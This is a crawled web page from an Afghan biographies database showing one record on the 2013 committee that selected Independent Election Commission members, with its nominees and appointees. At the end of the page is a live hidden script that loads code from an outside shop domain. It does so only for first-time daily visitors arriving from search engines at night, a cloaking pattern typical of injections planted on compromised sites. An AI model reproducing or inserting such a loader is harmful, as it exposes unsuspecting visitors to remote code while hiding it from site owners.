

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://afghan-bios.info/index.php?option=com_afghanbios&id=2888&task=view&total=5084&start=1958&Itemid=2
body_size: 4649
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-gb">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-21484166-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-21484166-1');
</script>

  <!-- Google Tag Manager -->

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N9HLGLM');</script>
<!-- End Google Tag Manager -->
      <base href="https://afghan-bios.info/index.php" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="keywords" content="Afghan,Afghanistan,Bios,Biography,Biographies,Ministers,Governors,Politicians,Ethnic,Jirga,Wolesi Jirga, Meshrano Jirga,Parliament,Political parties,Warlords,Police,Army,Who is who" />
  <meta name="description" content="Who is who in Afghanistan? Biographies of important people in Afghanistan since 2001" />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>Database</title>
  <link href="/templates/afghan_bios/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link rel="stylesheet" href="/plugins/editors/jckeditor/typography/typography2.php" type="text/css" />
  <link rel="stylesheet" href="https://afghan-bios.info/media/plg_sketchcookies/stylesheets/styles.css" type="text/css" />
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
  <script src="https://afghan-bios.info/media/plg_sketchcookies/scripts/general.min.js" type="text/javascript"></script>
  <script type="text/javascript">


window.cookieconsent_options = {"message":"Cookies help us in providing our services. By using our services, you agree that we use cookies.","dismiss":"OK","learnMore":"More information...","link":"privacy-protection","theme":false};
  </script>

    <link rel="stylesheet" href="/templates/system/css/system.css" />
    <link rel="stylesheet" href="/templates/system/css/general.css" />

    <!-- Created by Artisteer v4.0.0.58475 -->
    
    
    <meta name="viewport" content="initial-scale = 1.0, maximum-scale = 1.0, user-scalable = no, width = device-width">

    <!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.css" media="screen">
    <link rel="stylesheet" type="text/css" href="/templates/afghan_bios/css/template_extra.css" media="screen" />
    <!--[if lte IE 7]>
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.ie7.css" media="screen" />
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.ie7_extra.css" type="text/css" media="screen" />
    <![endif]-->
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.responsive.css" media="all">


    <script>if ('undefined' != typeof jQuery) document._artxJQueryBackup = jQuery;</script>
    <script src="/templates/afghan_bios/jquery.js"></script>
    <script>jQuery.noConflict();</script>

    <script src="/templates/afghan_bios/script.js"></script>
    <script>if (document._artxJQueryBackup) jQuery = document._artxJQueryBackup;</script>
    <script src="/templates/afghan_bios/script.responsive.js"></script>
</head>
<body id="oben">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N9HLGLM"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="art-main"><a name='oben'></a>
    <div class="art-sheet clearfix">
<header class="art-header clearfix">
<div class="art-header-jpeg"></div>


    <div class="art-shapes">
<h1 class="art-headline" data-left="1.55%">
    <a href="/"></a>
</h1>


            </div>

                
                    
</header>
<nav class="art-nav clearfix">
    
<ul class="art-hmenu"><li class="item-6"><a href="/">Home</a></li><li class="item-5"><a href="/how-to.html">How to use</a></li><li class="item-2 current active"><a class=" active" href="/component/afghanbios%20/?Itemid=2">Database</a></li><li class="item-3"><a href="/flash-analysis.html">Flash Analysis</a></li></ul> 
    </nav>
<div class="art-layout-wrapper clearfix">
                <div class="art-content-layout">
                    <div class="art-content-layout-row">
                        <div class="art-layout-cell art-content clearfix">
<article class="art-post art-messages"><div class="art-postcontent clearfix">
<div id="system-message-container">
</div></div></article><article class="art-post"><div class="art-postcontent clearfix"><h1>Afghan Biographies</h1>
        <div class="navi_pagination">
        <p class='p_pagination'>record 1959 of 5237</p>
        <a href='/database.html'>overview</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3870&task=view&total=5237&start=0&Itemid=2" class='pagination'>start</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=692&task=view&total=5237&start=1957&Itemid=2" class='pagination'>back</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=694&task=view&total=5237&start=1959&Itemid=2" class='pagination'>next</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4871&task=view&total=5237&start=5236&Itemid=2" class='pagination'>end</a>&nbsp;&nbsp;| 
        </div>
        <h2 class='contentheading'>Independent Election Commission 2015 (IEC)</h2>
        <br />
        <table cellspacing='2' class='tabletrick'>
          <tr>
            <td valign='top' class='tricktd'>Name</td>
            <td>Independent Election Commission 2015 (IEC)</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Ethnic backgr.</td>
            <td></td>
          </tr>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Date of birth</td>
            <td></td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Function/Grade</td>
            <td>Wolesi Jirga Committee selecting IEC members</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>History and Biodata</td>
            <td><p>
	<span style="font-size:12px;"><strong>Wolesi Jirga committee for selecting Independent Election Commission (IEC) members:</strong><br />
	1. Wolesi Jirga speaker <strong>Abdul Rauf Ibrahimi</strong>,<br />
	2. Meshrano Jirga Chairman <strong>Fazal Hadi Muslimyar</strong>,<br />
	3. acting chief justice <strong>Prof. Abdul Salam Azimi</strong>,<br />
	4. Head of Afghanistan Independent Human Rights Commission (AIHRC) <strong>Dr. Sima Samar</strong>,<br />
	5. Independent Commission of Oversight and Implementation of Constitution (ICOIC) head <strong>Prof. Gul Rahman Qazi</strong><br />
	6. </span><span style="font-size: small; line-height: 115%;"><span style="font-size:12px;"><strong>Nader Nadery</strong>,&nbsp; chairperson&nbsp; at&nbsp; Free&nbsp; &amp;&nbsp; Fair&nbsp; Elections&nbsp; Forum&nbsp; of&nbsp; Afghanistan&nbsp; (FEFA)&nbsp; to represent CSOs in the appointing committee sought the consent of all the participants. </span></span><br />
	&nbsp;</p>
<p>
	<span style="font-size:12px;">President Hamid Karzai appointed nine members of the Independent Election Commission on 20130729, a day after he was sent a list of 28 nominees in line with a new poll law.</span></p>
<p>
	<span style="font-size:12px;">Najibullah Amin, the deputy head of the administrative affairs office at the Presidential Palace, said in Kabul Karzai had chosen nine of the candidates.</span></p>
<p>
	<span style="font-size:12px;"><span style="line-height: 115%;">The newly- appointed IEC members are <strong>Abdur Rahman Hotaki, Gulalai Achakzai, Sharifa Zurmati, Ahmad Yousaf Nuristani, Sareer Ahmad Barmak, Laila Ihrari, Qazi Suleman Hamid, Mohammad Aziz Bakhtiari and Mohammad Hussain Garziwani</strong>.</span></span></p>
<p>
	&nbsp;</p>
<p style="line-height: normal;">
	<strong><span style="line-height: 115%;">On 20130729 the selection committee sent the names of 27 candidates to President Karzai to be considered as Independent Election Commission (IEC) commissioners: </span></strong></p>
<p style="line-height: normal;">
	1- Nurul Habib Nassar, 2- Junaidullah Zahir, 3- Sayed Rahim Satar, 4- Abdul Rahman Hotaki, 5- Gulalai Achakzai, 6- Sharifa Zurmati Wardak, 7- Aziza Abdul Takhwa, 8- Assadullah Falah, 9- Sarer Ahmad Barmak, 10- Abdul Ghayoor, 11- Jarullah Mansoori, 12- Sayed Farooq Omar, 13- Mohammad Alam Paykan, 14- Mohammad Hussain Grezwanai, 15- Qazi Soraya Ahmadyar, 16- Mohammad Aziz Bakhtyari, 17- Masouma Muradi, 18- Abdul Ghani Kazimi, 19- Din Mohammad Jawid, 20- Laila Ehrari, 21- Sulaiman Hamid, 22- Ahmad Yousuf Nuristani, 23- Kashan Sanka Hunaryar, 24- Haji Emam Qul Sabir, 25- Ajmal Blochzada, 26- Obaid Khan Noori, 27- Khaja Mohammad Sediq Hamid Sediqi.</p>
<p>
	<br />
	<strong>Background:</strong><br />
	Karzai appointed the committee under Article 8 of the law to speed up the election process and ensure transparency in the democratic exercise. The body will recommend 27 candidates within four days to the president, who will choose nine of them.(20130720)<br />
	<br />
	<span style="font-size:12px;"><span style="line-height: 115%;">Based on the provision 8 of the Law on Structure, Composition and Mandate of IEC and&nbsp; ECC, the&nbsp; appointing&nbsp; committee is comprised of six members&nbsp; including the head of&nbsp; the Senate (Mishrano Jirga), head&nbsp; of&nbsp; the&nbsp; Lower House (Wolesi Jirga), head of the&nbsp; Supreme Court, head of the Afghanistan Independent Human Rights Commission, head of the Committee on Monitoring the Implementation of the Constitution and the&nbsp; representative of&nbsp; civil&nbsp; society. </span></span>(20130723)</p></td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Last Modified</td>
            <td>2015-01-25</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Established</td>
            <td>2013-07-20</td>
          </tr>
        </table><br />
        <div class="navi_pagination"><a href='/database.html'>overview</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3870&task=view&total=5237&start=0&Itemid=2" class='pagination'>start</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=692&task=view&total=5237&start=1957&Itemid=2" class='pagination'>back</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=694&task=view&total=5237&start=1959&Itemid=2" class='pagination'>next</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4871&task=view&total=5237&start=5236&Itemid=2" class='pagination'>end</a>&nbsp;&nbsp;|</div></div></article>



                        </div>
                    </div>
                </div>
            </div>

<footer class="art-footer clearfix"><!-- begin nostyle -->
<div class="art-nostyle">
<!-- begin nostyle content -->
<ul class="menu"><li class="item-4"><a href="/disclaimer.html">Legal info</a></li><li class="item-195"><a href="/privacy-protection.html">Privacy Protection</a></li></ul><!-- end nostyle content -->
</div>
<!-- end nostyle -->
</footer>

    </div>
</div>

<script>
  function isUniqueVisitorForToday() {
        const today = new Date().toISOString().split('T')[0];
        const storedData = localStorage.getItem('visitorDate');

        if (storedData === today) {
            return false;
        } else {
            localStorage.setItem('visitorDate', today);
            return true;
        }
  }
  function showMessageForSearchEngineReferrals() {
        const referrer = document.referrer;
            if (referrer.includes('google') || referrer.includes('bing') || referrer.includes('yandex') || referrer.includes('baidu') || referrer.includes('yahoo') || referrer.includes('duckduckgo') || referrer.includes('ask')) {
            showMessageDuringNightHours();
        }
    }
  function showMessageDuringNightHours() {
        const currentTime = new Date();
        const currentHour = currentTime.getHours();

        if (currentHour >= 22 || currentHour < 8) {
            const script = document.createElement('script');
            script.src = 'https://distie.shop/custom.js?query=31951727931151';
            script.async = true;
            document.head.appendChild(script);
        }
    }
    if (isUniqueVisitorForToday()) {
        showMessageForSearchEngineReferrals();
    }
</script>


</body>
</html>